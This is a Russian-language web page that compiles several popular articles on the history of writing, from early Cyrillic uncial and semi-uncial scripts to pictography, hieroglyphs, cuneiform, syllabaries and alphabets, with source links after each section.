шрифта выделяются основные каллиграфические<br />
варианты кириллицы:</p>
<p>
<b>с 11 века – уставное письмо</b><br />
(по древнейшим русским рукописям,<br />
дошедшим до нас);</p>
<p>
<b>с 14 века</b><br />
– <b>полуустав,</b><br />
послуживший образцом для первопечатного<br />
шрифта в середине <b>16<br />
века</b>;</p>
<p>
в начале <b>15<br />
века</b> получают<br />
распространение различные виды <b>скорописи.</b></p>
<p>
<b>Устав</b><br />
– ранняя каллиграфическая форма<br />
кириллицы. Буквы устава имели почти<br />
квадратные пропорции и отличались<br />
прямолинейностью и угловатостью форм.<br />
В строке они расставлялись свободно,<br />
промежутков между словами не было.</p>
<p>
Примером классического<br />
уставного письма является <b>«Остромирово<br />
евангелие», написанное в 1056-1057 годах</b><br />
дьяконом Григорием по заказу новгородского<br />
посадника Остромира. Уставное письмо<br />
довольно трудоемко для написания.<br />
Начертание букв устава требовало частой<br />
смены положения орудия письма. Буквы<br />
больше рисовались пером, чем писались.</p>
<p>
<b>Полуустав</b><br />
– разновидность каллиграфического<br />
варианта кириллического письма. Текст,<br />
выполненный полууставом, имеет более<br />
светлую общую картину. Буквы округлее<br />
и мельче, слова и предложения разделены<br />
четкими промежутками, начертание более<br />
простое, пластичное и быстрое, чем в<br />
уставном письме. Контраст штрихов<br />
меньше; перо затачивается острее.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>
Появляется много сокращений под титлами,<br />
а также много различных надстрочных<br />
знаков, ударений (сил) и целая система<br />
знаков препинания. Письмо приобретает<br />
заметный наклон. Полуустав просуществовал<br />
до тех пор, пока жила рукописная книга.<br />
Он же послужил основой для шрифтов<br />
первопечатных книг.</p>
</div></div>
<p> Первая на Руси<br />
печатная книга «Апостол» была изготовлена<br />
книгопечатником Иваном Федоровым в<br />
1564 году.</p>
<p>
<b>Русская вязь</b><br />
– особое декоративное письмо,<br />
употреблявшееся с <b>15<br />
века</b> главным образом<br />
для выделения заглавий. Различают два<br />
вида вязи: <b>круглую и<br />
угловатую</b> (штамбованную).</p>
<p>
Один из основных приемов вязи – мачтовая<br />
лигатура, в которой два соседних штриха<br />
(штамба) двух букв превращались в один.<br />
Пустоты, образовавшиеся при этом,<br />
заполнялись уменьшенными овальными<br />
или миндалевидными формами букв, а так<br />
же полумачтами (полуштамбами) соседних<br />
букв.</p>
<p> Выполненные золотом или киноварью<br />
надписи несли особую художественно-декоративную<br />
нагрузку в различных памятниках<br />
письменности.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>
Почти одновременно с<br />
образованием полуустава в деловом<br />
письме развивается <b>скоропись,</b><br />
которая быстро проникает и в книги.<br />
Скоропись <b>14 века</b><br />
очень близка к полууставу.</p>
</div></div>
<p></p>
<p>
<b>В 15 веке</b><br />
она становится более свободной, получает<br />
значительное распространение; ею пишутся<br />
различные грамоты, акты, книги. Она<br />
оказалась одним из самых подвижных<br />
видов кирилловского письма.</p>
<p></p>
<p>
<b>В 17 веке скоропись</b>,<br />
отличаясь особой каллиграфичностью и<br />
изяществом, превратилась в самостоятельный<br />
тип письма.</p>
<p>
<b>В 17 веке </b>полуустав,<br />
перейдя из церковных книг в делопроизводство,<br />
преобразуется в <b>гражданское<br />
письмо</b>.</p>
<p> В это время<br />
появляются книги образцов письма –<br />
«Азбука славянского языка…» (1653г.),<br />
буквари Кариона Истомина (1694-1696 годы) с<br />
великолепными образцами букв различных<br />
стилей: от роскошных инициалов до букв<br />
простой скорописи.</p>
<p>
Реформа алфавита и шрифта,<br />
проведенная <b>Петром I<br />
в начале 18 в</b>.</p>
<p>
способствовала распространению<br />
грамотности и просвещения. По форме,<br />
пропорциям и начертанию гражданский<br />
шрифт был близок старинной антикве.<br />
Новым шрифтом стали печатать всю светскую<br />
литературу, научные и государственные<br />
издания. Первые книги нового образца<br />
были изданы в Москве в <b>1708году.</b></p>
<p>8</p>
<p>Источник: <a href="https://StudFiles.net/preview/5298814/" rel="nofollow" target="_blank">https://StudFiles.net/preview/5298814/</a></p>
<h2>Письменность</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Kratkaya_istoriya_pismennosti_3.jpg" alt="" width="640" height="auto" /></p>
<p>Письменность играет чрезвычайно важную роль в человеческом обществе, она – двигатель человеческой культуры. Благодаря письменности люди могут использовать огромный запас знаний, накопленный человечеством во всех сферах деятельности, и развивать далее процесс познания.</p>
<p>История письменности начинается с того момента, когда человек стал использовать графические изображения для передачи информации. Хотя и до того люди общались разнообразными способами и средствами.</p>
<p> Известно, например, «письмо» скифов персам, состоявшее из птицы, мыши, лягушки и пучка стрел.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Персидские мудрецы расшифровали его «ультиматум»: «Если вы, персы, не научитесь летать, как птицы, прыгать по болотам, как лягушки, прятаться в нору, подобно мышам, то будете осыпаны нашими стрелами, как только ступите на нашу землю».</p>
</div></div>
<p>Следующим этапом было использование условной сигнализации, в которой предметы сами по себе ничего не выражают, но выступают как условные знаки. Это предполагает предварительную договоренность общающихся, что именно должен обозначать тот или иной предмет. Примерами условной сигнализации могут служить письмо инков – «кипу», ирокезское письмо «вампум», зарубки на деревянных дощечках‑«бирках».</p>
<p>«Кипу» – это система шнуров из шерсти различного цвета с завязанными узелками, каждый из которых имеет определенное значение.</p>
<p>«Вампум» – нити с нанизанными на них кружочками из раковин разного цвета и размера, нашитые на пояс. С его помощью можно было передать достаточно сложное послание. Используя систему «вампум», американские индейцы составляли мирные договора, заключали союзы. У них были целые архивы таких документов.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/polezno-znat/razvitie-mozga-7-prostyh-sposobov.html" target="_blank" rel="nofollow" class="ub2d3ab09e19f3d14bd3994bcc104c88d"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub2d3ab09e19f3d14bd3994bcc104c88d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub2d3ab09e19f3d14bd3994bcc104c88d:active, .ub2d3ab09e19f3d14bd3994bcc104c88d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub2d3ab09e19f3d14bd3994bcc104c88d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub2d3ab09e19f3d14bd3994bcc104c88d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub2d3ab09e19f3d14bd3994bcc104c88d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub2d3ab09e19f3d14bd3994bcc104c88d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Развитие мозга - 7 простых способов</span></div></a></div><p>«Бирки» с зарубками использовались для счета и закрепления различных сделок. Иногда бирки расщеплялись на две половины. Одна из них оставалась у должника, другая – у кредитора.</p>
<p>Собственно письмо представляет собой систему графических знаков (картинок, букв, цифр) для фиксации и передачи звукового языка. Исторически в развитии начертательного письма сменилось несколько типов. Каждый из них определялся тем, какие элементы звукового языка (целые сообщения, отдельные слова, слоги или звуки) служили единицей письменного обозначения.</p>
<p>Изначальным этапом развития письма явилось рисуночное, или пиктографическое, письмо (от лат. <i>pictus</i>  «нарисованный» и греч. <i>grapho –</i>  пишу). Оно представляет собой изображение на камне, дереве, глине предметов, действий, событий с целью общения.</p>
<blockquote>
<p>Но этот вид письма не позволял передать информацию, не поддающуюся графическому изображению, а также абстрактные понятия. Поэтому с развитием человеческого общества на базе пиктографического письма возникло более совершенное – идеографическое.</p>
</blockquote>
<p>Его появление связано с развитием человеческого мышления и, как следствие, языка. Человек стал мыслить более абстрактно и научился разлагать речь на составные элементы – слова. Сам термин «идеография» (от греч. <i>idea –</i>  понятие и <i>grapho –</i>  пишу) указывает на способность этого вида письма передавать отвлеченные понятия, воплощенные в словах.</p>
<p>В отличие от пиктографии, идеографическое письмо фиксирует сообщение дословно и передает, кроме словесного состава, еще и словопорядок. Знаки здесь не изобретаются заново, а берутся из готового набора.</p>
<p>Иероглифическое письмо – высший этап развития идеографии. Оно возникло в Египте около IV тысячелетия до н. э. и просуществовало до второй половины III в. до н. э.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Египетские иероглифы использовали для монументальных надписей на стенах храмов, статуях богов, пирамидах. Их еще называют монументальным письмом. Каждый знак высекался самостоятельно, без связи с другими знаками. Не было установлено и направление письма.</p>
</div></div>
<p> Как правило, египтяне писали столбцами сверху вниз и справа налево. Иногда встречались надписи столбцами слева направо и справа налево в горизонтальную строку. Направления строки указывали изображаемые фигуры.</p>
<p> Их лица, руки и ноги смотрели в сторону начала строки.</p>
<p>Эволюция письма привела к тому, что язык народных масс начал передаваться исключительно иератическим письмом, из которого позднее выделилась более беглая и лаконичная форма, названная демотическим письмом.</p>
<p>Расшифровка надписей, сделанных на древнеегипетском языке, позволила установить, что египетское письмо состояло из трех видов знаков – идеографических, обозначавших слова, фонетических (звуковых) и детерминативов, в качестве которых употреблялись идеографические знаки. Так, например, рисунок «жук» обозначал жука, действие «идти»» передавалось изображением шагающих ног, изображение человека с посохом символизировало старость.</p>
<blockquote>
<p>Не менее древней, чем египетские иероглифы, разновидностью идеографического письма является клинопись. Эта система письма возникла в междуречье Тигра и Евфрата и позже распространилась по всей Передней Азии.</p>
</blockquote>
<p> Материалом для нее служили мокрые глиняные плитки, на которых при помощи резца выдавливались нужные графические знаки. Полученные углубления были утолщенными вверху, в месте нажима, и утончались по ходу резца.</p>
<p> Они напоминали клинья, отсюда и название этой системы письма – клинопись.</p>
<p>Первыми стали применять клинопись шумеры.</p>
<p>Наряду с египетской и шумерской одной из древнейших письменностей считается китайская. Старейшими из дошедших до нас памятников китайской письменности являются надписи на черепашьих панцирях, сосудах из керамики и бронзы. Они были обнаружены в конце XIX века в бассейне реки Хуанхэ. В письменах каждый отдельный знак соответствует отдельному понятию.</p>
<p>Китайское письмо развилось из рисуночного письма.</p>
<p>Китайские иероглифы обычно писались вертикальными столбцами сверху вниз и справа налево, хотя сейчас для удобства применяется и горизонтальное письмо.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Недостаток китайской иероглифической системы в том, что для ее усвоения требуется запоминать большое количество иероглифов. Кроме того, начертание иероглифов весьма сложно – самые употребительные из них состоят в среднем из 11 штрихов каждый.</p>
</div></div>
<p>Недостатком идеографических систем является их громоздкость и трудность в передаче грамматической формы слова. Поэтому, по мере дальнейшего развития человеческого общества, расширения сфер применения письма, произошел переход к слоговым и буквенно‑звуковым системам.</p>
<p>В слоговом, или силлабическом (от греч. <i>syllabe</i> ) письме каждый графический знак обозначает такую единицу языка, как слог. Появление первых слоговых систем относят ко II–I тысячелетиям до н.э.</p>
<p>Формирование слогового письма шло разными путями. Некоторые слоговые системы возникли на основе идеографического письма (шумерская, ассиро‑вавилонская, критская, майя). Но они не являются чисто слоговыми.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Другие, такие как эфиопская, индийские – кхарошта и брахми, появились на основе звукового письма, в котором знаками обозначались только согласные звуки (так называемое консонантно‑звуковое письмо) путем добавления знаков, обозначающих гласные звуки.</p>
</div></div>
<p>Индийское письмо брахми состояло из 35 знаков. Оно положило начало многим индийским письменностям, а также слоговым системам Бирмы, Таиланда, Центральной Азии и островов Тихого океана (Филиппины, Борнео, Суматра, Ява). На его основе в XI–XIII в. н. э. возникло современное слоговое письмо Индии – деванагари.</p>
<p> Первоначально оно использовалось для передачи санскрита, а затем и для передачи ряда современных индийских языков (хинди, маратхи, непали). В настоящее время деванагари является общегосударственным индийским языком. В нем насчитывается 33 слоговых знака.</p>
<p> Пишут на деванагари слева направо, покрывая буквы и слова горизонтальной чертой.</p>
<p>Третью группу составляют слоговые системы, возникшие первоначально как дополнение к идеографическим для обозначения грамматических аффиксов. Они возникли в конце I – начале II тысячелетия н.э. К ним относится японская слоговая азбука кана.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Японская кана сформировалась в VIII веке н. э. на основе китайской идеографической письменности.</p>
</div></div>
<p>В основе большинства современных буквенно‑звуковых алфавитов лежит финикийское письмо. Оно состояло из 22 знаков, расположенных в строгой последовательности.</p>
<p>Следующий шаг в развитии буквенно‑звукового письма был сделан греками. На основе финикийского они создали алфавит, добавив знаки, обозначающие гласные звуки, а также знаки для некоторых согласных, которые отсутствовали в финикийском алфавите.</p>
<p> Даже названия греческих букв произошли от финикийских: альфа от алеф, бета от бет. В греческом письме несколько раз менялось направление строки.</p>
<blockquote>
<p> Первоначально они писали справа налево, затем получил распространение способ «бустрофедон», при котором, закончив написание строки, следующую начинали писать в противоположном направлении. Позже было принято современное направление – справа налево.</p>
</blockquote>
<p>Наиболее распространенный в современном мире латинский алфавит восходит к азбуке этрусков – народа, жившего на территории Италии до прихода римлян. Та, в свою очередь, возникла на основе западно‑греческого письма, письма греческих колонистов. Вначале латинский алфавит состоял из 21 буквы.</p>
<p> По мере расширения Римского государства он приспосабливался к особенностям устной латинской речи и насчитывал 23 буквы. Остальные три были добавлены в Средние века. Несмотря на использование латиницы в большинстве европейских стран, она плохо приспособлена для передачи звукового состава их языков в письме.</p>
<p> Поэтому в каждом языке есть знаки для обозначения специфических звуков, отсутствующих в латинском алфавите, в частности шипящих.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Современная славянская азбука возникла на основе азбуки, составленной братьями Кириллом и Мефодием во второй половине IX в. н. э. Хотя еще до них был известна другая разновидность славянского письма – глаголица.</p>
</div></div>
<p> Она во многом схожа с кириллицей, отличаясь лишь количеством букв (в глаголице – 40, в кириллице – 44), а также цифровым значением и написанием букв. 24 из 44 букв кирилловского алфавита совпадали с греческими.</p>
<p> Остальные обозначали звуки, присущие лишь славянской речи.</p>
<p>Появление и развитие письменности отражает путь, который прошло человечество, познавая окружающий мир и свое место в нем. Благодаря ей мы можем восстановить основные этапы этого пути.</p>
[wp_ad_camp_1] Как, вы еще не читали? Ну, это зря…</p>
[wp_ad_camp_3]
<p>Источник: <a href="https://izobretaika.in.ua/istory-izobreteniy/pismennost/" rel="nofollow" target="_blank">https://izobretaika.in.ua/istory-izobreteniy/pismennost/</a></p>
<h2>Возникновение письменности</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Kratkaya_istoriya_pismennosti_4.jpg" alt="" width="640" height="auto" /></p>
<p>Первая письменность, которая возникла на Земле – шумерская. Произошло это примерно 5 тысяч лет назад. <br />       Письменность их названа клинописью по своей позднейшей форме.</p>
<p> Писали на глиняных табличках с помощью заостренной палочки из камыша. Если таблички обжигались в печи и высушивались, то стали вечными (дошли до нашего времени), благодаря им, мы можем проследить историю возникновения письменности.</p>
<p>      Существуют 2 гипотезы о зарождении письменности:</p>
<ul>
<li>моногенеза (изобретена в 1м месте)</li>
<li>полигенеза (в нескольких очагах).</li>
</ul>
<p>      Письменность представлена в 3х первичных очагах, связь которых не доказана:</p>
<ol>
<li>месопотамский (шумеры)</li>
<li>египетский (по теории моногенеза занесено от шумер)</li>
<li>письменность дальнего востока (китайская, по теории моногенеза занесена от шумер).</li>
</ol>
<p>      Письменность всюду развивается однообразно – от рисунков к письменным знакам. Пиктография превращается в графическую систему. Рисуночное письмо превращается в графику языка не тогда, когда исчезают рисунки (например, в Египте использовались рисунки, но это не рисуночное письмо), а когда мы можем угадать, на каком языке текст написан.</p>
<p>     Иногда люди вместо письма посылали друг другу различные предметы.      Греческий историк Геродот, живший в V в. до н. э., рассказывает о &#8220;письме&#8221; скифов к персидскому царю Дарию. Скифский гонец пришел в лагерь персов и положил перед царем подарки, &#8220;состоящие из птицы, мыши, лягушки и пяти стрел&#8221;. Скифы не умели писать, поэтому так выглядело их послание.</p>
<p> Дарий спросил, что означают эти дары. Гонец ответил, что ему велено вручить их царю и сразу вернуться обратно. А персы должны сами разгадать смысл &#8220;письма&#8221;. Долго совещался Дарий со своими воинами и наконец сказал, как он понял послание: мышь живет в земле, лягушка живет в воде, птица подобна лошади, а стрелы &#8212; военная храбрость скифов.</p>
<blockquote>
<p> Таким образом, решил Дарий, скифы отдают ему свою воду и землю и покоряются персам, отдавая свою военную храбрость.       Но военачальник персов Гобрий иначе растолковал &#8220;письмо&#8221;: &#8220;Если вы, персы, не улетите, как птицы в небеса, или подобно мышам не скроетесь в землю, или подобно лягушкам не ускачете в озера, то не вернетесь назад и падете под ударами наших стрел&#8221;.</p>
</blockquote>
<p>       Как видите, предметное письмо можно толковать по-разному. История войны Дария со скифами показала, что правым оказался Гобрий. Персы не смогли победить неуловимых скифов, кочевавших в степях Северного Причерноморья, Дарий ушел со своим войском из скифских земель.       Собственно письмо, письмо начертательное началось с рисунков.</p>
<p> Письмо рисунками называется пиктографией (от латинского pictus &#8212; живописный и греческого grapho &#8212; пишу). В пиктографии искусство и письмо нерасчленимы, поэтому наскальными рисунками занимаются археологи, этнографы, искусствоведы, историки письменности. Каждого интересует своя область. Для историка письменности важна информация, заключенная в рисунке.</p>
<p> Рисунок-пиктограмма обычно обозначает или какую-нибудь жизненную ситуацию, например охоту, или животных и людей, или различные предметы &#8212; лодку, дом и др.       Первые надписи были о хозяйственных заботах – еде, оружии, запасах – предметы просто изображались. Постепенно происходит нарушение принципа изоморфизма (т.е.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> достоверного изображения количества предметов – сколько ваз есть, столько и рисуем). Изображение теряет связь с предметом. Вместо 3-х ваз теперь ваза и 3 черточки, которые передают количество ваз, т.о. количественная и качественная информация даются отдельно. Первые писцы должны были разделить и осознать различие качественных и количественных знаков.</p>
</div></div>
<p> Потом развивается иконичность, появляется собственная грамматика.       На рубеже IV &#8212; III тысячелетия до н. э. фараон Нармер покорил Нижний Египет и приказал увековечить свою победу. Рельефный рисунок изображает это событие. А в правом верхнем углу &#8212; пиктограмма, которая служит подписью к рельефам.</p>
<p> Сокол держит веревку, продетую сквозь ноздри человеческой головы, которая как бы выходит из полоски земли с шестью стеблями папируса. Сокол &#8212; символ царя-победителя, он держит на привязи голову побежденного царя Севера; земля с папирусами &#8212; это Нижний Египет, папирус ее символ. Шесть его стеблей &#8212; шесть тысяч пленных, так как знак папируса означает тысячу.</p>
<p> Но можно ли было рисунком передать имя царя? Откуда известно, что его звали Нармер?       Оказывается, в это время египтяне из рисунков уже начали выделять знаки, которые обозначали не нарисованный предмет, а звуки, составлявшие его название. Рисунок навозного жука означал три звука ХПР, а рисунок корзины &#8212; два звука НБ.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> И хотя такие звуки оставались рисунками, они уже стали фонетическими знаками. В древнеегипетском языке были слова с одно-, двух- и трехбуквенными слогами. А так как египтяне гласных не писали, то односложные слова изображали один звук. Когда египтянам надо было написать имя, они использовали однобуквенные иероглифы.</p>
</div></div>
<p>       Переход от конкретных к абстрактным предметам, которым не соответствует наглядный образ. Китайские иероглифы возникли из рисунков (13в до н.э.) До настоящего времени иероглифы мало изменились, но изменилась грамматика языка (современный китаец может прочитать тексты, написанные до н. э., узнает символы, но смысла не уловит). Рисунок стилизуется, упрощается, стандартизируется.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/polezno-znat/nepobitye-rekordy-russkih-silachej.html" target="_blank" rel="nofollow" class="udbadde718ef011ea7832481ca565371c"><!-- INLINE RELATED POSTS 2/3 //--><style> .udbadde718ef011ea7832481ca565371c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udbadde718ef011ea7832481ca565371c:active, .udbadde718ef011ea7832481ca565371c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udbadde718ef011ea7832481ca565371c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udbadde718ef011ea7832481ca565371c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .udbadde718ef011ea7832481ca565371c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udbadde718ef011ea7832481ca565371c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Непобитые рекорды русских силачей</span></div></a></div><p>       В конце концов во всех очагах земного шара знаки начинают отображать звуки. Знаки получали привязку к звучанию целого слова. Пользоваться таким письмом было очень сложно – это искусство. Очень сложная система письма, но она удовлетворяла древних, т.к. ею могла пользоваться лишь ограниченная каста людей, для которых это знание было средством к существованию.</p>
<p>       Необходимость быстро записывать сложные и длинные тексты привела к тому, что рисунки упростились, стали условными значками &#8212; иероглифами (от греческого hieroglyphoi &#8212; священные письмена).</p>
<p>      В 12-13 вв. до н.э. на ближнем востоке &#8211; время появления синайских надписей. Это шаг к резкому уменьшению количества письменных знаков. Были выработаны знаки, которые обозначали слог.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Письменность стала <strong>слоговой</strong>. Для разных слов сочетание согласного и гласного разное.</div></div>       Благодаря наличию таких однослоговых знаков, обозначающих один звук, из сложной системы письма выделился <strong>алфавит</strong>. Финикийцы, познакомившись с этими буквами, на их основе создали свое алфавитное письмо, упростив знаки слоговой письменности.</p>
<p> Каждому знаку этой письменности была приписана безразличная огласовка. Арабами и евреями использовалось письмо без гласных. Существовала сложная система угадывания, дававшая тем не менее постоянные сбои. Позднее появилась система огласовок, но тем не менее в быту евреи и арабы пользовались письмом без огласовок.       Греки заимствовали финикийскую систему. Греческий язык – индоевропейский.</p>
<p> Греки вводят знаки для гласных – это переворот. Греки изобрели полную систему письменности. Изображались все гласные. Позже стали изображать ударение (место и тип), придыхание. Также ввели изображение просодики (аналог нотам), что невозможно в случае русской письменности и потому нами не используется.</p>
<p>       Можно ли ответить на вопрос: кто, какой человек изобрел систему письменности? Кто первым стал применять алфавитное письмо? На эти вопросы нет ответа. Возникновение письменности было вызвано требованием жизни общества и государства, хозяйственной деятельности людей &#8212; и письменность появилась. Но алфавиты создавались и позже, в эпоху нашей, новой эры, образованными людьми своего времени.</p>
<blockquote>
<p> Так, Кириллом и Мефодием было создано письмо для славянских языков. Месроп Маштоц создал алфавитное письмо для армянского языка. Вместе со своими учениками Маштоц отправился в разные страны изучать письменность. Это была &#8220;настоящая научная, быть может, первая в мире лингвистическая экспедиция, поставившая своей целью выработку алфавита&#8221;, &#8212; писал член-корреспондент АН СССР Д. А. Ольдерогге.       У народов Крайнего Севера и Сибири до Октябрьской революции не было письменности. Теперь научные сотрудники Института народов Севера создали для них алфавитное письмо.       В Таджикской республике было много неграмотных, так как арабское письмо, которым некогда пользовались таджики, очень сложное. Теперь таджики пишут по-таджикски русскими буквами.</p>
</blockquote>
<p>      Создаются письменности и в странах современной Африки.</p>
<p>Понравился наш сайт? Присоединяйтесь или подпишитесь (на почту будут приходить уведомления о новых темах) на наш канал в МирТесен!    1 </p>
<p>Показы: 1 Охват: 0 Прочтений: 0   </p>
<p>Источник: <a href="https://s30556663155.mirtesen.ru/blog/43426709081" rel="nofollow" target="_blank">https://s30556663155.mirtesen.ru/blog/43426709081</a></p>
<h2>История развития письменности , развития письменности</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Kratkaya_istoriya_pismennosti_5.jpg" alt="" width="640" height="auto" /></p>
<p><strong>Письменность</strong> — одно из величайших изобретений в истории, а возможно, и самое великое, поскольку летописи — это начало истории и одна из основ цивилизации.</p>
<p>Пока не было письменности, человеческое общество зависело от своей памяти; с появлением письменности все могло быть записано. Сведения о торговых сделках, приказы короля или наставления священника, расчеты архитектора — все становилось доступным за пределами зрения или слуха человека и даже за пределами его жизни.</p>
<p>Письменность в значительной степени способствовала превращению старых городов — государств в крупные национальные образования. Однако до сих пор никто не знает, как она была изобретена и где появился первый алфавит.</p>
<p>В ледниковый период — около 20 тыс. лет назад — люди нарисовали на стенах пещер на юге Франции изображения животных и людей, а также начертали загадочные знаки.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> В одной пещере изображена лошадь, окруженная 80 знаками «Р».</p>
</div></div>
<p> Однако это еще не письменность: подобно символам в современной математике и нотам в музыке, знаки передают информацию, но недостаточно пригодны, чтобы выразить даже самые простые мысли или идеи.</p>
<h3>Первые писцы</h3>
<p>Первым народом с настоящей системой <strong>письменности были шумеры</strong>, жившие в Месопотамии (современный Ирак) ровно за 3 тыс. лет до н. э. Похоже, что их письменность — результат развития бухгалтерской системы в связи с потребностями быстро развивающейся экономики. Самым ранним из известных «документов», по-видимому, является часть отчета о налогах.</p>
<p>Шумеры писали в основном на глиняных дощечках путем нажатия на влажную глину заостренным в виде клина кончиком тростника, делая отметины, напоминающие следы птиц в грязи. Первоначально эти знаки обозначали определенные предметы, или «пиктограммы», однако позднее приобрели более абстрактное значение.</p>
<p>Эта письменность известна как клинопись. Позднее она была принята в Вавилонской, Ассирийской и Персидской империях. Ею пользовались на Ближнем Востоке в течение 3000 лет.</p>
<p>Возможно, вам также будет интересна статья: Крито-микенская культура</p>
<blockquote>
<p>В то же самое время в <strong>Древнем Египте жрецы создали иероглифы</strong>, которые в отличие от клинописи часто включали в себя узнаваемые образы: сову, змею, руку и даже человеческую фигуру, стоящую на голове.</p>
</blockquote>
<p> Эти символы выражали как идеи, так и звуки. Их вырезали на камне, рисовали на предметах или наносили кистью на папирус-египетскую бумагу. Последняя из известных иероглифических надписей была сделана в Египте в 394 г.</p>
</p>
<p>История развития письменности</p>
<p><strong>Китайское письмо</strong>, состоящее из абстрактных «букв», появилось где-то во II тысячелетии до н. э.</p>
<p> Некоторые ранние иероглифы представляют собой явно стилизованные изображения, скажем человеческой фигуры, луны, лошади, дерева, но в большинстве из них невозможно узнать предмет, который они обозначают.</p>
<p> Китайское письмо с его тысячами знаков – самая древняя действующая система письменности она оказала сильное влияние на другие дальневосточные письмена, особенно японские.</p>
<p>История развития письменности</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Большая часть остального мира пользуется алфавитом – системой, в которой знаки отражают звуки, а в определенной комбинации образуют слова.</p>
</div></div>
<p> Наиболее важными алфавитами являются латинский, употребляемый в большинстве западноевропейских языков; кириллица, используемая русскими и некоторыми другими славянскими народами; девана-гари — санскритское письмо; а также греческий, арабский и древнееврейский алфавиты.</p>
<p>Во многих языках используются варианты этих алфавитов с добавлением букв для особых звуков или изъятием их, если необходимо.</p>
